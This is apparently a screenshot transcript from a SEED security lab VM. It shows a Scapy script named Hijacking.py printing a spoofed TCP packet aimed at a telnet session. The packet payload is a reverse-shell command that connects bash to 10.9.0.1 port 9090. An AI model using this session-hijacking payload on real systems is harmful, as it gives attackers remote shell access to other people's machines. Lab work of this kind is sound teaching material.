 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities Terminal Jul 8 19:41
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/... S 中
root@VM:/volumes# python3 Hijacking.py
version : BitField (4 bits) = 4 (4)
ihl : BitField (4 bits) = None (None)
tos : XByteField = 0 (0)
len : ShortField = None (None)
id : ShortField = 1 (1)
flags : FlagsField (3 bits) = <Flag 0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0 (0)
ttl : ByteField = 64 (64)
proto : ByteEnumField = 6 (0)
chksum : XShortField = None (None)
src : SourceIPField = '10.9.0.6' (None)
dst : DestIPField = '10.9.0.5' (None)
options : PacketListField = [] ([])
--
sport : ShortEnumField = 39656 (20)
dport : ShortEnumField = 23 (80)
seq : IntField = 389448746 (0)
ack : IntField = 2747546015 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r' (b'')
root@VM:/volumes#